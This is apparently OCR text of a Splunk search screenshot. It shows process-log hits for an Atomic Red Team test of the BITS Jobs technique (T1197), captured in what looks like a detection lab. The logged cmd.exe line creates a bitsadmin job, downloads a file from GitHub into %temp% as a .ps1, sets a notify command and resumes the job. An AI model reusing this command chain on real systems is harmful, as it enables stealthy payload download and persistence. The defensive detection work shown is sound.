 Search | Splunk 9.4.1
127.0.0.1:8000/en-US/app/search/search?earliest=-15m&latest=now&q=search%20index%3Dproject%20bits%0A%7C%20search%20(CommandLine%3D"*bitsadmin*"%20OR%20CommandLine%3D"*C...
M
Show: 20 Per Page
Format
Preview: On
_time ParentImage ParentCommandLine Image CommandLine
NULL &amp; bitsadmin.exe /resume AtomicBITS &amp; ping -n 5
127.0.0.1 &gt;nul 2&gt;&amp;1 &amp; bitsadmin.exe /complete
AtomicBITS
2025-04-07
12:58:37.151
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /create AtomicBITS &amp;
bitsadmin.exe /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin3_flag.ps1 &amp; bitsadmin.exe
/setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe
NULL &amp; bitsadmin.exe /resume AtomicBITS &amp; ping -n 5
127.0.0.1 &gt;nul 2&gt;&amp;1 &amp; bitsadmin.exe /complete
AtomicBITS
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe  /setnotifycmdline AtomicBITS
C:\Windows\system32\notepad.exe NULL
2025-04-07
12:58:37.254
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /create AtomicBITS &amp;
bitsadmin.exe /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin3_flag.ps1 &amp; bitsadmin.exe
/setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe
NULL &amp; bitsadmin.exe /resume AtomicBITS &amp; ping -n 5
127.0.0.1 &gt;nul 2&gt;&amp;1 &amp; bitsadmin.exe /complete
AtomicBITS
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe  /resume AtomicBITS
2025-04-07
12:58:41.453
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /create AtomicBITS &amp;
bitsadmin.exe /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin3_flag.ps1 &amp; bitsadmin.exe
/setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe
NULL &amp; bitsadmin.exe /resume AtomicBITS &amp; ping -n 5
127.0.0.1 &gt;nul 2&gt;&amp;1 &amp; bitsadmin.exe /complete
AtomicBITS
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe  /complete AtomicBITS
2
87°F
Mostly sunny
Search
M
1:03 PM
4/7/2025